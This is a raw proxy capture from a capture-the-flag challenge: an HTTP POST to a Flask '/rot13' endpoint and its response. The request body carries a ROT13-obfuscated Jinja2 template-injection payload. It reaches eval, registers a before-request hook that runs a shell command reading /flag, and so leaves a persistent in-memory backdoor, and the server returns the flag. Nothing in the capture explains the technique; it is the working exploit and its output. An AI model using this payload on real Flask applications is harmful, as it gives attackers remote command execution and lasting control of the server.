 请求
Raw 参数 头 Hex
POST /rot13 HTTP/1.1
Host: 567c64cc.clsadp.com
Content-Length: 233
Cache-Control: max-age=0
Origin: http://7604e127.clsadp.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://7604e127.clsadp.com/rot13
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
text=()}}{{hey_sbe['__tybo''nyf__']['__ohvy''gvaf__']['riny']("__vzcbeg__
('flf').zbqhyrf['__znva__'].__qvpg__['ncc'].orsber_erdhrfg_shapf.frgqrsnh
yg(Abar,[]).nccraq(ynzoqn :__vzcbeg__('bf').cbcra('png
/synt').ernq())")&action=decrypt
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Length: 39
Content-Type: text/html; charset=utf-8
Date: Sun, 17 Nov 2024 07:54:21 GMT
Server: Werkzeug/3.0.4 Python/3.12.7
Connection: close
flag{a1307cd383b04eb9ba638ec00cb9dbce}